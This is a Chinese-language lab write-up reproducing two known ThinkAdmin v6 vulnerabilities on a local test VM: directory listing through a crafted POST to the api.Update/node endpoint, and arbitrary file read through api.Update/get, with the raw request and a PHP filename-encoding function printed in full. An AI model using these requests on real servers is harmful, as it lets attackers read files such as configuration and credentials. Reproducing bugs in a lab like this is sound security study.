基于ThinkPHP,专注于微信领域后台管理的一款开发框架
使用环境:本地搭建的环境
复现版本:2020.08.03.1之前的某一个v6版本:https://github.com/179776823/ThinkAdmin
目标环境:2008_r2_standard_zh-chs + phpstudy + https://github.com/179776823/ThinkAdmin
composer config -g repo.packagist composer https://mirrors.aliyun.com/composer #使用阿里云的源更快一些
https://github.com/179776823/ThinkAdmin #下载有漏洞的v6版本到phpstudy的对应目录下
cd ThinkAdmin
composer install
create database admin_v6;
create user 'admin_v6'@'localhost' identified by 'FbYBHcWKr2';#用户名密码来自config\database.php
grant all on admin_v6.* to 'admin_v6'@'localhost';
use admin_v6;
source C:\phpstudy_pro\WWW\ThinkAdmin-6\admin_v6.sql;#将数据导入数据库
访问:http://127.0.0.1:81/ThinkAdmin-6/public/index.php
参考链接:
https://mp.weixin.qq.com/s/MjU6u_eTsdH-nwQAgbxLRw
https://thinkadmin.top/install
https://www.cnblogs.com/Dot-Boy/archive/2008/08/04/1260185.html
https://www.jianshu.com/p/d7b9c468f20d
https://github.com/xuxuedong/personal-note/tree/master/2020_10_18_%E7%BD%91%E7%AB%99%E6%90%AD%E5%BB%BA%E4%BB%8E%E5%A4%B4%E8%AE%B0%E5%BD%95
无
漏洞发现者原话:2020.08.03.01,≤这个版本的都有可能存在漏洞
参考链接:
zoujingli/ThinkAdmin#244
攻击环境:Kali-Linux-2020.2-vmware-amd64 + Burp_Suite_Pro_v2020.5.1
列目录漏洞复现:
访问:http://192.168.149.133:81/ThinkAdmin-6/public/index.php/admin/login.html

burp抓包,将数据包修改如下:
POST /ThinkAdmin-6/public/index.php/admin/login.html?s=admin/api.Update/node HTTP/1.1
Host: 127.0.0.1
Accept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
rules=%5B%22.%2F%22%5D
任意文件读取漏洞复现:

在网站根目录(C:\phpstudy_pro\WWW\ThinkAdmin-6\)下创建一个文件,名为1.txt,内容为:lalala
在攻击机的浏览器中访问:http://192.168.149.133:81/ThinkAdmin-6/public/index.php?s=admin/api.Update/get/encode/1d1a383c38
其中“1d1a383c38”是“1.txt”经下列函数编码后得到的
<?php
function encode($content)
{
list($chars, $length) = ['', strlen($string = iconv('UTF-8', 'GBK//TRANSLIT', $content))];
for ($i = 0; $i < $length; $i++) $chars .= str_pad(base_convert(ord($string[$i]), 10, 36), 2, 0, 0);
return $chars;
}
print( encode("1.txt") );
访问后,得到“bGFsYWxh”,经base64解码为“lalala”,如下图

无